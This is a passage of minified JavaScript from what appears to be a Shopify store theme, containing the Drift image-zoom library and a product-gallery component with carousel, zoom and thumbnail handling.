                    a.goTo(d + 1)
                }, prev: function () {
                    a.goTo(d - 1)
                }, updateCurrZoomItem: function (e) {
                    if (e && eC("beforeChange", 0), S[1].el.children.length) {
                        var t = S[1].el.children[0];
                        en = o.hasClass(t, "pswp__zoom-wrap") ? t.style : null
                    } else en = null;
                    ei = a.currItem.bounds, y = g = a.currItem.initialZoomLevel, ef.x = ei.center.x, ef.y = ei.center.y, e && eC("afterChange")
                }, invalidateCurrItems: function () {
                    E = !0;
                    for (var e = 0; e < 3; e++) S[e].item && (S[e].item.needsUpdate = !0)
                }, updateCurrItem: function (e) {
                    if (0 !== eb) {
                        var t, i = Math.abs(eb);
                        if (!(e && i < 2)) {
                            a.currItem = tz(d), ek = !1, eC("beforeChange", eb), i >= 3 && (p += eb + (eb > 0 ? -3 : 3), i = 3);
                            for (var n = 0; n < i; n++) eb > 0 ? (t = S.shift(), S[2] = t, eI((++p + 2) * ey.x, t.el.style), a.setContent(t, d - i + n + 1 + 1)) : (t = S.pop(), S.unshift(t), eI(--p * ey.x, t.el.style), a.setContent(t, d + i - n - 1 - 1));
                            if (en && 1 === Math.abs(eb)) {
                                var s = tz(x);
                                s.initialZoomLevel !== g && (tN(s, em), tW(s), eD(s))
                            }
                            eb = 0, a.updateCurrZoomItem(), x = d, eC("afterChange")
                        }
                    }
                }, updateSize: function (e) {
                    if (!e8 && r.modal) {
                        var i = o.getScrollY();
                        if (B !== i && (t.style.top = i + "px", B = i), !e && ew.x === window.innerWidth && ew.y === window.innerHeight) return;
                        ew.x = window.innerWidth, ew.y = window.innerHeight, t.style.height = ew.y + "px"
                    }
                    if (em.x = a.scrollWrap.clientWidth, em.y = a.scrollWrap.clientHeight, e3(), ey.x = em.x + Math.round(em.x * r.spacing), ey.y = em.y, ez(ey.x * ev), eC("beforeResize"), void 0 !== p) {
                        for (var n, s, l, c = 0; c < 3; c++) n = S[c], eI((c + p) * ey.x, n.el.style), l = d + c - 1, r.loop && tM() > 2 && (l = eS(l)), (s = tz(l)) && (E || s.needsUpdate || !s.bounds) ? (a.cleanSlide(s), a.setContent(n, l), 1 === c && (a.currItem = s, a.updateCurrZoomItem(!0)), s.needsUpdate = !1) : -1 === n.index && l >= 0 && a.setContent(n, l), s && s.container && (tN(s, em), tW(s), eD(s));
                        E = !1
                    }
                    y = g = a.currItem.initialZoomLevel, (ei = a.currItem.bounds) && (ef.x = ei.center.x, ef.y = ei.center.y, eT(!0)), eC("resize")
                }, zoomTo: function (e, t, i, n, s) {
                    t && (y = g, ta.x = Math.abs(t.x) - ef.x, ta.y = Math.abs(t.y) - ef.y, eq(ep, ef));
                    var a = eN(e, !1), r = {};
                    eU("x", a, r, e), eU("y", a, r, e);
                    var l = g, c = {x: ef.x, y: ef.y};
                    eO(r);
                    var h = function (t) {
                        1 === t ? (g = e, ef.x = r.x, ef.y = r.y) : (g = (e - l) * t + l, ef.x = (r.x - c.x) * t + c.x, ef.y = (r.y - c.y) * t + c.y), s && s(t), eT(1 === t)
                    };
                    i ? e2("customZoomTo", 0, 1, i, n || o.easing.sine.inOut, h) : h(1)
                }
            })
        }
    });

    function Y(t) {
        return (Y = "function" == typeof Symbol && "symbol" === e(Symbol.iterator) ? function (t) {
            return e(t)
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : e(t)
        })(t)
    }

    var Z = "object" === ("undefined" == typeof HTMLElement ? "undefined" : Y(HTMLElement));

    function G(e) {
        return Z ? e instanceof HTMLElement : e && "object" === Y(e) && null !== e && 1 === e.nodeType && "string" == typeof e.nodeName
    }

    function K(e, t) {
        t.forEach(function (t) {
            e.classList.add(t)
        })
    }

    function Q(e, t) {
        t.forEach(function (t) {
            e.classList.remove(t)
        })
    }

    function J() {
        throw Error("Missing parameter")
    }

    function ee(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var et = function () {
        var e, t, i;

        function n(e) {
            !function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this.isShowing = !1;
            var t = e.namespace, i = e.zoomFactor, s = void 0 === i ? J() : i, o = e.containerEl,
                a = void 0 === o ? J() : o;
            this.settings = {
                namespace: void 0 === t ? null : t,
                zoomFactor: s,
                containerEl: a
            }, this.openClasses = this._buildClasses("open"), this._buildElement()
        }

        return e = n, t = [{
            key: "_buildClasses", value: function (e) {
                var t = ["drift-".concat(e)], i = this.settings.namespace;
                return i && t.push("".concat(i, "-").concat(e)), t
            }
        }, {
            key: "_buildElement", value: function () {
                this.el = document.createElement("div"), K(this.el, this._buildClasses("bounding-box"))
            }
        }, {
            key: "show", value: function (e, t) {
                this.isShowing = !0, this.settings.containerEl.appendChild(this.el);
                var i = this.el.style;
                i.width = "".concat(Math.round(e / this.settings.zoomFactor), "px"), i.height = "".concat(Math.round(t / this.settings.zoomFactor), "px"), K(this.el, this.openClasses)
            }
        }, {
            key: "hide", value: function () {
                this.isShowing && this.settings.containerEl.removeChild(this.el), this.isShowing = !1, Q(this.el, this.openClasses)
            }
        }, {
            key: "setPosition", value: function (e, t, i) {
                var n = window.pageXOffset, s = window.pageYOffset,
                    o = i.left + e * i.width - this.el.clientWidth / 2 + n,
                    a = i.top + t * i.height - this.el.clientHeight / 2 + s;
                o < i.left + n ? o = i.left + n : o + this.el.clientWidth > i.left + i.width + n && (o = i.left + i.width - this.el.clientWidth + n), a < i.top + s ? a = i.top + s : a + this.el.clientHeight > i.top + i.height + s && (a = i.top + i.height - this.el.clientHeight + s), this.el.style.left = "".concat(o, "px"), this.el.style.top = "".concat(a, "px")
            }
        },], ee(e.prototype, t), i && ee(e, i), n
    }();

    function ei(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var en = function () {
        var e, t, i;

        function n() {
            var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
            !function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this._show = this._show.bind(this), this._hide = this._hide.bind(this), this._handleEntry = this._handleEntry.bind(this), this._handleMovement = this._handleMovement.bind(this);
            var t = e.el, i = void 0 === t ? J() : t, s = e.zoomPane, o = void 0 === s ? J() : s, a = e.sourceAttribute,
                r = void 0 === a ? J() : a, l = e.handleTouch, c = void 0 === l ? J() : l, h = e.onShow, d = e.onHide,
                u = e.hoverDelay, p = e.touchDelay, f = e.hoverBoundingBox, m = void 0 === f ? J() : f,
                v = e.touchBoundingBox, g = void 0 === v ? J() : v, y = e.namespace, b = e.zoomFactor,
                w = void 0 === b ? J() : b, k = e.boundingBoxContainer, E = void 0 === k ? J() : k;
            this.settings = {
                el: i,
                zoomPane: o,
                sourceAttribute: r,
                handleTouch: c,
                onShow: void 0 === h ? null : h,
                onHide: void 0 === d ? null : d,
                hoverDelay: void 0 === u ? 0 : u,
                touchDelay: void 0 === p ? 0 : p,
                hoverBoundingBox: m,
                touchBoundingBox: g,
                namespace: void 0 === y ? null : y,
                zoomFactor: w,
                boundingBoxContainer: E
            }, (this.settings.hoverBoundingBox || this.settings.touchBoundingBox) && (this.boundingBox = new et({
                namespace: this.settings.namespace,
                zoomFactor: this.settings.zoomFactor,
                containerEl: this.settings.boundingBoxContainer
            })), this.enabled = !0, this._bindEvents()
        }

        return e = n, t = [{
            key: "_preventDefault", value: function (e) {
                e.preventDefault()
            }
        }, {
            key: "_preventDefaultAllowTouchScroll", value: function (e) {
                this.settings.touchDelay && this._isTouchEvent(e) && !this.isShowing || e.preventDefault()
            }
        }, {
            key: "_isTouchEvent", value: function (e) {
                return !!e.touches
            }
        }, {
            key: "_bindEvents", value: function () {
                this.settings.el.addEventListener("mouseenter", this._handleEntry, !1), this.settings.el.addEventListener("mouseleave", this._hide, !1), this.settings.el.addEventListener("mousemove", this._handleMovement, !1), this.settings.handleTouch ? (this.settings.el.addEventListener("touchstart", this._handleEntry, !1), this.settings.el.addEventListener("touchend", this._hide, !1), this.settings.el.addEventListener("touchmove", this._handleMovement, !1)) : (this.settings.el.addEventListener("touchstart", this._preventDefault, !1), this.settings.el.addEventListener("touchend", this._preventDefault, !1), this.settings.el.addEventListener("touchmove", this._preventDefault, !1))
            }
        }, {
            key: "_unbindEvents", value: function () {
                this.settings.el.removeEventListener("mouseenter", this._handleEntry, !1), this.settings.el.removeEventListener("mouseleave", this._hide, !1), this.settings.el.removeEventListener("mousemove", this._handleMovement, !1), this.settings.handleTouch ? (this.settings.el.removeEventListener("touchstart", this._handleEntry, !1), this.settings.el.removeEventListener("touchend", this._hide, !1), this.settings.el.removeEventListener("touchmove", this._handleMovement, !1)) : (this.settings.el.removeEventListener("touchstart", this._preventDefault, !1), this.settings.el.removeEventListener("touchend", this._preventDefault, !1), this.settings.el.removeEventListener("touchmove", this._preventDefault, !1))
            }
        }, {
            key: "_handleEntry", value: function (e) {
                this._preventDefaultAllowTouchScroll(e), this._lastMovement = e, "mouseenter" == e.type && this.settings.hoverDelay ? this.entryTimeout = setTimeout(this._show, this.settings.hoverDelay) : this.settings.touchDelay ? this.entryTimeout = setTimeout(this._show, this.settings.touchDelay) : this._show()
            }
        }, {
            key: "_show", value: function () {
                if (this.enabled) {
                    var e = this.settings.onShow;
                    if (e && "function" == typeof e && e(), this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute), this.settings.el.clientWidth, this.settings.el.clientHeight), this._lastMovement) {
                        var t = this._lastMovement.touches;
                        (t && this.settings.touchBoundingBox || !t && this.settings.hoverBoundingBox) && this.boundingBox.show(this.settings.zoomPane.el.clientWidth, this.settings.zoomPane.el.clientHeight)
                    }
                    this._handleMovement()
                }
            }
        }, {
            key: "_hide", value: function (e) {
                e && this._preventDefaultAllowTouchScroll(e), this._lastMovement = null, this.entryTimeout && clearTimeout(this.entryTimeout), this.boundingBox && this.boundingBox.hide();
                var t = this.settings.onHide;
                t && "function" == typeof t && t(), this.settings.zoomPane.hide()
            }
        }, {
            key: "_handleMovement", value: function (e) {
                if (e) this._preventDefaultAllowTouchScroll(e), this._lastMovement = e; else {
                    if (!this._lastMovement) return;
                    e = this._lastMovement
                }
                if (e.touches) {
                    var t, i, n = e.touches[0];
                    t = n.clientX, i = n.clientY
                } else t = e.clientX, i = e.clientY;
                var s = this.settings.el.getBoundingClientRect(), o = t - s.left, a = i - s.top,
                    r = o / this.settings.el.clientWidth, l = a / this.settings.el.clientHeight;
                this.boundingBox && this.boundingBox.setPosition(r, l, s), this.settings.zoomPane.setPosition(r, l, s)
            }
        }, {
            key: "isShowing", get: function () {
                return this.settings.zoomPane.isShowing
            }
        },], ei(e.prototype, t), i && ei(e, i), n
    }();

    function es(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var eo = document.createElement("div").style,
        ea = "undefined" != typeof document && ("animation" in eo || "webkitAnimation" in eo), er = function () {
            var e, t, i;

            function n() {
                var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                !function (e, t) {
                    if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
                }(this, n), this._completeShow = this._completeShow.bind(this), this._completeHide = this._completeHide.bind(this), this._handleLoad = this._handleLoad.bind(this), this.isShowing = !1;
                var t = e.container, i = e.zoomFactor, s = void 0 === i ? J() : i, o = e.inline, a = void 0 === o ? J() : o,
                    r = e.namespace, l = e.showWhitespaceAtEdges, c = void 0 === l ? J() : l, h = e.containInline,
                    d = void 0 === h ? J() : h, u = e.inlineOffsetX, p = e.inlineOffsetY, f = e.inlineContainer,
                    m = void 0 === f ? document.body : f;
                this.settings = {
                    container: void 0 === t ? null : t,
                    zoomFactor: s,
                    inline: a,
                    namespace: void 0 === r ? null : r,
                    showWhitespaceAtEdges: c,
                    containInline: d,
                    inlineOffsetX: void 0 === u ? 0 : u,
                    inlineOffsetY: void 0 === p ? 0 : p,
                    inlineContainer: m
                }, this.openClasses = this._buildClasses("open"), this.openingClasses = this._buildClasses("opening"), this.closingClasses = this._buildClasses("closing"), this.inlineClasses = this._buildClasses("inline"), this.loadingClasses = this._buildClasses("loading"), this._buildElement()
            }

            return e = n, t = [{
                key: "_buildClasses", value: function (e) {
                    var t = ["drift-".concat(e)], i = this.settings.namespace;
                    return i && t.push("".concat(i, "-").concat(e)), t
                }
            }, {
                key: "_buildElement", value: function () {
                    this.el = document.createElement("div"), K(this.el, this._buildClasses("zoom-pane"));
                    var e = document.createElement("div");
                    K(e, this._buildClasses("zoom-pane-loader")), this.el.appendChild(e), this.imgEl = document.createElement("img"), this.el.appendChild(this.imgEl)
                }
            }, {
                key: "_setImageURL", value: function (e) {
                    this.imgEl.setAttribute("src", e)
                }
            }, {
                key: "_setImageSize", value: function (e, t) {
                    this.imgEl.style.width = "".concat(e * this.settings.zoomFactor, "px"), this.imgEl.style.height = "".concat(t * this.settings.zoomFactor, "px")
                }
            }, {
                key: "setPosition", value: function (e, t, i) {
                    var n = this.imgEl.offsetWidth, s = this.imgEl.offsetHeight, o = this.el.offsetWidth,
                        a = this.el.offsetHeight, r = o / 2 - n * e, l = a / 2 - s * t, c = o - n, h = a - s, d = c > 0,
                        u = h > 0, p = d ? c / 2 : 0, f = u ? h / 2 : 0, m = d ? c / 2 : c, v = u ? h / 2 : h;
                    if (this.el.parentElement === this.settings.inlineContainer) {
                        var g = window.pageXOffset, y = window.pageYOffset,
                            b = i.left + e * i.width - o / 2 + this.settings.inlineOffsetX + g,
                            w = i.top + t * i.height - a / 2 + this.settings.inlineOffsetY + y;
                        this.settings.containInline && (b < i.left + g ? b = i.left + g : b + o > i.left + i.width + g && (b = i.left + i.width - o + g), w < i.top + y ? w = i.top + y : w + a > i.top + i.height + y && (w = i.top + i.height - a + y)), this.el.style.left = "".concat(b, "px"), this.el.style.top = "".concat(w, "px")
                    }
                    this.settings.showWhitespaceAtEdges || (r > p ? r = p : r < m && (r = m), l > f ? l = f : l < v && (l = v)), this.imgEl.style.transform = "translate(".concat(r, "px, ").concat(l, "px)"), this.imgEl.style.webkitTransform = "translate(".concat(r, "px, ").concat(l, "px)")
                }
            }, {
                key: "_removeListenersAndResetClasses", value: function () {
                    this.el.removeEventListener("animationend", this._completeShow, !1), this.el.removeEventListener("animationend", this._completeHide, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeShow, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeHide, !1), Q(this.el, this.openClasses), Q(this.el, this.closingClasses)
                }
            }, {
                key: "show", value: function (e, t, i) {
                    this._removeListenersAndResetClasses(), this.isShowing = !0, K(this.el, this.openClasses), this.imgEl.getAttribute("src") != e && (K(this.el, this.loadingClasses), this.imgEl.addEventListener("load", this._handleLoad, !1), this._setImageURL(e)), this._setImageSize(t, i), this._isInline ? this._showInline() : this._showInContainer(), ea && (this.el.addEventListener("animationend", this._completeShow, !1), this.el.addEventListener("webkitAnimationEnd", this._completeShow, !1), K(this.el, this.openingClasses))
                }
            }, {
                key: "_showInline", value: function () {
                    this.settings.inlineContainer.appendChild(this.el), K(this.el, this.inlineClasses)
                }
            }, {
                key: "_showInContainer", value: function () {
                    this.settings.container.appendChild(this.el)
                }
            }, {
                key: "hide", value: function () {
                    this._removeListenersAndResetClasses(), this.isShowing = !1, ea ? (this.el.addEventListener("animationend", this._completeHide, !1), this.el.addEventListener("webkitAnimationEnd", this._completeHide, !1), K(this.el, this.closingClasses)) : (Q(this.el, this.openClasses), Q(this.el, this.inlineClasses))
                }
            }, {
                key: "_completeShow", value: function () {
                    this.el.removeEventListener("animationend", this._completeShow, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeShow, !1), Q(this.el, this.openingClasses)
                }
            }, {
                key: "_completeHide", value: function () {
                    this.el.removeEventListener("animationend", this._completeHide, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeHide, !1), Q(this.el, this.openClasses), Q(this.el, this.closingClasses), Q(this.el, this.inlineClasses), this.el.setAttribute("style", ""), this.el.parentElement === this.settings.container ? this.settings.container.removeChild(this.el) : this.el.parentElement === this.settings.inlineContainer && this.settings.inlineContainer.removeChild(this.el)
                }
            }, {
                key: "_handleLoad", value: function () {
                    this.imgEl.removeEventListener("load", this._handleLoad, !1), Q(this.el, this.loadingClasses)
                }
            }, {
                key: "_isInline", get: function () {
                    var e = this.settings.inline;
                    return !0 === e || "number" == typeof e && window.innerWidth <= e
                }
            },], es(e.prototype, t), i && es(e, i), n
        }();

    function el(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var ec = function () {
        var e, t, i;

        function n(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
            if (function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this.VERSION = "1.4.0", this.triggerEl = e, this.destroy = this.destroy.bind(this), !G(this.triggerEl)) throw TypeError("`new Drift` requires a DOM element as its first argument.");
            var i = t.namespace || null, s = t.showWhitespaceAtEdges || !1, o = t.containInline || !1,
                a = t.inlineOffsetX || 0, r = t.inlineOffsetY || 0, l = t.inlineContainer || document.body,
                c = t.sourceAttribute || "data-zoom", h = t.zoomFactor || 3,
                d = void 0 === t.paneContainer ? document.body : t.paneContainer, u = t.inlinePane || 375,
                p = !("handleTouch" in t) || !!t.handleTouch, f = t.onShow || null, m = t.onHide || null,
                v = !("injectBaseStyles" in t) || !!t.injectBaseStyles, g = t.hoverDelay || 0, y = t.touchDelay || 0,
                b = t.hoverBoundingBox || !1, w = t.touchBoundingBox || !1, k = t.boundingBoxContainer || document.body;
            if (!0 !== u && !G(d)) throw TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");
            if (!G(l)) throw TypeError("`inlineContainer` must be a DOM element");
            this.settings = {
                namespace: i,
                showWhitespaceAtEdges: s,
                containInline: o,
                inlineOffsetX: a,
                inlineOffsetY: r,
                inlineContainer: l,
                sourceAttribute: c,
                zoomFactor: h,
                paneContainer: d,
                inlinePane: u,
                handleTouch: p,
                onShow: f,
                onHide: m,
                injectBaseStyles: v,
                hoverDelay: g,
                touchDelay: y,
                hoverBoundingBox: b,
                touchBoundingBox: w,
                boundingBoxContainer: k
            }, this.settings.injectBaseStyles && function () {
                if (!document.querySelector(".drift-base-styles")) {
                    var e = document.createElement("style");
                    e.type = "text/css", e.classList.add("drift-base-styles"), e.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}"));
                    var t = document.head;
                    t.insertBefore(e, t.firstChild)
                }
            }(), this._buildZoomPane(), this._buildTrigger()
        }

        return e = n, t = [{
            key: "_buildZoomPane", value: function () {
                this.zoomPane = new er({
                    container: this.settings.paneContainer,
                    zoomFactor: this.settings.zoomFactor,
                    showWhitespaceAtEdges: this.settings.showWhitespaceAtEdges,
                    containInline: this.settings.containInline,
                    inline: this.settings.inlinePane,
                    namespace: this.settings.namespace,
                    inlineOffsetX: this.settings.inlineOffsetX,
                    inlineOffsetY: this.settings.inlineOffsetY,
                    inlineContainer: this.settings.inlineContainer
                })
            }
        }, {
            key: "_buildTrigger", value: function () {
                this.trigger = new en({
                    el: this.triggerEl,
                    zoomPane: this.zoomPane,
                    handleTouch: this.settings.handleTouch,
                    onShow: this.settings.onShow,
                    onHide: this.settings.onHide,
                    sourceAttribute: this.settings.sourceAttribute,
                    hoverDelay: this.settings.hoverDelay,
                    touchDelay: this.settings.touchDelay,
                    hoverBoundingBox: this.settings.hoverBoundingBox,
                    touchBoundingBox: this.settings.touchBoundingBox,
                    namespace: this.settings.namespace,
                    zoomFactor: this.settings.zoomFactor,
                    boundingBoxContainer: this.settings.boundingBoxContainer
                })
            }
        }, {
            key: "setZoomImageURL", value: function (e) {
                this.zoomPane._setImageURL(e)
            }
        }, {
            key: "disable", value: function () {
                this.trigger.enabled = !1
            }
        }, {
            key: "enable", value: function () {
                this.trigger.enabled = !0
            }
        }, {
            key: "destroy", value: function () {
                this.trigger._hide(), this.trigger._unbindEvents()
            }
        }, {
            key: "isShowing", get: function () {
                return this.zoomPane.isShowing
            }
        }, {
            key: "zoomFactor", get: function () {
                return this.settings.zoomFactor
            }, set: function (e) {
                this.settings.zoomFactor = e, this.zoomPane.settings.zoomFactor = e, this.trigger.settings.zoomFactor = e, this.boundingBox.settings.zoomFactor = e
            }
        },], el(e.prototype, t), i && el(e, i), n
    }();
    Object.defineProperty(ec.prototype, "isShowing", {
        get: function () {
            return this.isShowing
        }
    }), Object.defineProperty(ec.prototype, "zoomFactor", {
        get: function () {
            return this.zoomFactor
        }, set: function (e) {
            this.zoomFactor = e
        }
    }), ec.prototype.setZoomImageURL = ec.prototype.setZoomImageURL, ec.prototype.disable = ec.prototype.disable, ec.prototype.enable = ec.prototype.enable, ec.prototype.destroy = ec.prototype.destroy;
    var eh, ed, eu = function () {
            function e(i, n) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.viewInSpaceElement = this.element.querySelector("[data-shopify-xr]"), this.options = n, this.media = {}, this.previouslySelectedMedia = null, this._createCarousel(), this._createZoom(), this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    for (var e in this.flickityInstance && this.flickityInstance.destroy(), this.media) this.media.hasOwnProperty(e) && this.media[e].destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("model:played", this._disableDrag.bind(this)), this.delegateElement.on("video:played", this._disableDrag.bind(this)), this.delegateElement.on("model:paused", this._enableDrag.bind(this)), this.delegateElement.on("video:paused", this._enableDrag.bind(this)), this.options.enableImageZoom && (window.addEventListener("resize", this._handleZoomForMediaQuery.bind(this)), this.delegateElement.on("click", ".product-gallery__image", this._openMobileZoom.bind(this)), this.delegateElement.on("click", ".pswp__button", this._doPswpAction.bind(this)))
                }
            }, {
                key: "variantHasChanged", value: function (e) {
                    var t = this, i = !1;
                    v.mutate(function () {
                        t.productGalleryCellsElements.forEach(function (n, s) {
                            if (n.hasAttribute("data-group-name")) {
                                var o = n.getAttribute("data-group-name");
                                t.options.productOptions.forEach(function (i, a) {
                                    i.toLowerCase() === o && (e["option".concat(a + 1)].toLowerCase() === n.getAttribute("data-group-value") || e.featured_media && e.featured_media.id === parseInt(n.getAttribute("data-media-id")) ? (n.classList.remove("is-filtered"), t.productThumbnailsCellsElements[s].classList.remove("is-filtered")) : (n.classList.add("is-filtered"), t.productThumbnailsCellsElements[s].classList.add("is-filtered")))
                                }), i = !0
                            }
                        }), i && (t.flickityInstance.deactivate(), t.flickityInstance.activate()), f.matchesBreakpoint("lap-and-up") && t.element.querySelectorAll(".product-gallery__carousel-item").forEach(function (e) {
                            e.classList.remove("product-gallery__carousel-item--hidden")
                        }), e && e.featured_media && t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id, '"]'))
                    })
                }
            }, {
                key: "_createCarousel", value: function () {
                    var e = this;
                    if (this.productGalleryElement = this.element.querySelector(".product-gallery__carousel"), this.productGalleryCellsElements = this.productGalleryElement ? this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item") : [], this.productGalleryElement && (this.productGalleryCellsElements.forEach(function (t) {
                        switch (t.getAttribute("data-media-type")) {
                            case"external_video":
                            case"video":
                                e.media[t.getAttribute("data-media-id")] = new z(t, e.options.enableVideoLooping);
                                break;
                            case"model":
                                e.media[t.getAttribute("data-media-id")] = new I(t)
                        }
                    }), parseInt(this.productGalleryElement.getAttribute("data-media-count")) > 1)) {
                        var t = [].slice.call(this.productGalleryCellsElements).filter(function (e) {
                            return !e.classList.contains("is-filtered")
                        }), i = 0;
                        t.forEach(function (t, n) {
                            t.getAttribute("data-media-id") === e.productGalleryElement.getAttribute("data-initial-media-id") && (i = n)
                        });
                        var n = t[i];
                        n.classList.add("is-selected"), this.productGalleryElement.style.height = "".concat(n.clientHeight, "px"), this.flickityInstance = new X(this.productGalleryElement, {
                            accessibility: !1,
                            prevNextButtons: !1,
                            pageDots: !1,
                            adaptiveHeight: !0,
                            draggable: !f.matchesBreakpoint("supports-hover"),
                            fade: "fade" === this.options.galleryTransitionEffect,
                            cellSelector: ".product-gallery__carousel-item:not(.is-filtered)",
                            initialIndex: i,
                            on: {
                                ready: function () {
                                    setTimeout(function () {
                                        e.productGalleryElement.style.height = null
                                    }, 1e3)
                                }
                            }
                        })
                    }
                    this.productThumbnailsListElement = this.element.querySelector(".product-gallery__thumbnail-list"), this.delegateElement.on("click", ".product-gallery__thumbnail", this._onThumbnailClicked.bind(this)), this.productThumbnailsListElement && this.flickityInstance && (this.productThumbnailsCellsElements = this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"), this.flickityInstance.on("select", this._onGallerySlideChanged.bind(this)), "fade" === this.options.galleryTransitionEffect ? this.flickityInstance.on("select", this._onGallerySlideSettled.bind(this)) : this.flickityInstance.on("settle", this._onGallerySlideSettled.bind(this)), this._onGallerySlideChanged(!1), this._onGallerySlideSettled())
                }
            }, {
                key: "_createZoom", value: function () {
                    var e = this;
                    if (this.options.enableImageZoom && f.matchesBreakpoint("lap-and-up")) {
                        this.driftObjects = [];
                        var t = this.element.querySelector(".product__zoom-wrapper");
                        this.element.querySelectorAll(".product-gallery__image").forEach(function (i) {
                            e.driftObjects.push(new ec(i, {
                                containInline: "outside" === e.options.zoomEffect,
                                inlinePane: window.innerWidth < 1024 || "outside" !== e.options.zoomEffect,
                                hoverBoundingBox: "outside" === e.options.zoomEffect,
                                handleTouch: !1,
                                inlineOffsetY: window.innerWidth < 1024 ? -85 : 0,
                                paneContainer: t
                            }))
                        })
                    }
                }
            }, {
                key: "_openMobileZoom", value: function () {
                    var e = this, t = this.element.querySelector(".pswp");
                    if (t && f.matchesBreakpoint("pocket")) {
                        var i = this.element.querySelectorAll('.product-gallery__carousel-item:not(.is-filtered)[data-media-type="image"]'),
                            n = 0, s = [];
                        i.forEach(function (e, t) {
                            var i = e.querySelector(".product-gallery__image");
                            s.push({
                                src: i.getAttribute("data-zoom"),
                                w: parseInt(i.getAttribute("data-zoom-width")),
                                h: parseInt(i.getAttribute("data-zoom-width")) * (i.height / i.width),
                                msrc: i.currentSrc
                            }), e.classList.contains("is-selected") && (n = t)
                        }), this.photoSwipeInstance = new j(t, !1, s, {
                            index: n,
                            closeOnVerticalDrag: !1,
                            closeOnScroll: !1,
                            history: !1,
                            showHideOpacity: !0,
                            pinchToClose: !1,
                            maxSpreadZoom: 1,
                            showAnimationDuration: !1,
                            allowPanToNext: !1
                        }), this.photoSwipeInstance.listen("destroy", function () {
                            e.photoSwipeInstance = null
                        }), this.photoSwipeInstance.listen("beforeChange", function () {
                            var t = e.element.querySelector(".pswp__pagination-current"),
                                i = e.element.querySelector(".pswp__pagination-count");
                            t.textContent = e.photoSwipeInstance.getCurrentIndex() + 1, i.textContent = e.photoSwipeInstance.options.getNumItemsFn()
                        }), this.photoSwipeInstance.init()
                    }
                }
            }, {
                key: "_doPswpAction", value: function (e, t) {
                    this.photoSwipeInstance && (t.classList.contains("pswp__button--close") ? this.photoSwipeInstance.close() : t.classList.contains("pswp__button--arrow--left") ? this.photoSwipeInstance.prev() : t.classList.contains("pswp__button--arrow--right") && this.photoSwipeInstance.next())
                }
            }, {
                key: "_handleZoomForMediaQuery", value: function () {
                    f.matchesBreakpoint("lap-and-up") && this.photoSwipeInstance && (this.photoSwipeInstance.close(), this.photoSwipeInstance = null)
                }
            }, {
                key: "_onGallerySlideChanged", value: function () {
                    var e = this, t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], i = null,
                        n = null;
                    if (this.productThumbnailsCellsElements.forEach(function (t) {
                        t.classList.contains("is-nav-selected") && (i = t), t.getAttribute("data-media-id") === e.flickityInstance.selectedElement.getAttribute("data-media-id") && (n = t)
                    }), i.classList.remove("is-nav-selected"), n.classList.add("is-nav-selected"), f.matchesBreakpoint("pocket")) {
                        var s = n.offsetLeft - (this.productThumbnailsListElement.parentNode.clientWidth - n.clientWidth) / 2;
                        this.productThumbnailsListElement.parentNode.scrollTo({left: s, behavior: t ? "smooth" : "auto"})
                    } else {
                        var o = n.offsetTop - (this.productThumbnailsListElement.clientHeight - n.clientHeight) / 2;
                        this.productThumbnailsListElement.scrollTo({top: o, behavior: t ? "smooth" : "auto"})
                    }
                }
            }, {
                key: "_onGallerySlideSettled", value: function () {
                    this._handleMedia(this.flickityInstance.selectedElement), f.matchesBreakpoint("lap-and-up") && this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function (e) {
                        e.classList.add("product-gallery__carousel-item--hidden")
                    })
                }
            }, {
                key: "_onThumbnailClicked", value: function (e, t) {
                    e.preventDefault(), this.flickityInstance && (this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"), '"]')), f.matchesBreakpoint("lap-and-up") && this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function (e) {
                        e.classList.remove("product-gallery__carousel-item--hidden")
                    }))
                }
            }, {
